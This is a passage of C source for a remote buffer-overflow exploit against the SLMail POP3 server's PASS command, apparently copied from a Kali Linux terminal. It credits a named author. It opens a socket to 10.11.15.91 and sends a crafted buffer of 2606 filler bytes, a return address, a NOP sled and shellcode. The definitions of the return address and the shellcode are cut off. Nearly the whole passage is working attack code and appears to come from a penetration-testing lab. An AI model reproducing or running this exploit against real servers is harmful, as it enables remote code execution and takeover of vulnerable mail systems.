 int sockfd;
plm.sin_family = AF_INET;
plm.sin_port = htons(port);
plm.sin_addr.s_addr = inet_addr(ip);
bzero(&(plm.sin_zero),8);
sockfd = socket(AF_INET,SOCK_STREAM,0);
if((connect(sockfd,(struct sockaddr *)&plm,sizeof(struct sockaddr))) < 0)
{
perror("[-] connect error!");
exit(0);
}
printf("[*] Connected to: %s.\n",ip);
return sockfd;
}
int main(int argc, char *argv[])
{
int xs;
char out[1024];
char *buffer = malloc(2960);
memset(buffer, 0x00, 2960);
char *off = malloc(2606);
memset(off, 0x00, 2606);
memset(off, 0x41, 2606);
char *nop = malloc(8);
memset(nop, 0x00,8);
memset(nop, 0x90,8);
strcat(buffer, off);
strcat(buffer, retadd);
strcat(buffer, nop);
strcat(buffer, shellcode);
printf("[+] SLMAIL Remote buffer overflow exploit in POP3 PASS by Haroon Rashid Astwat.\n");
xs = conn("10.11.15.91");
read(xs, out, 1024);
printf("[*] %s", out);
write(xs,"USER username\r\n", 15);
read(xs, out, 1024);
printf("[*] %s", out);
write(xs,"PASS ",5);
write(xs,buffer,strlen(buffer));
printf("Shellcode len: %d bytes\n",strlen(shellcode));
printf("Buffer len: %d bytes\n",strlen(buffer));
write(xs,"\r\n",4);
close(xs);
}
root@kali:~/gen/buffer/dlexploit#